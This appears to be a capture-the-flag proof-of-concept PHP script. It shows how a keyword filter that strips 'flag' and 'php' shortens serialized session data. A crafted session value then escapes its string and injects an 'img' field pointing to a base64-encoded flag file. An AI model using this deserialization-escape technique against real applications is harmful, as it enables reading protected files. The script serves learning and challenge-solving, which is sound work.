 123.php
1 <?php
2
3 function filter($img){
4 $filter_arr = array('php','flag','php5','php4','fl1g');
5 $filter = '/'.implode('|',$filter_arr).'/i';
6 return preg_replace($filter,'',$img);
7 }
8
9 $_SESSION["user"]='flagflag';
10 $_SESSION["function"]='A";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';
11 //$_SESSION["img"]='ZDBnM19mMWFnLnBocA==';
12
13 var_dump(serialize($_SESSION));
14 echo "<pre>";
15 $serialize_info=filter(serialize($_SESSION));
16 var_dump($serialize_info);
17 var_dump(unserialize ($serialize_info));
18
19 ?>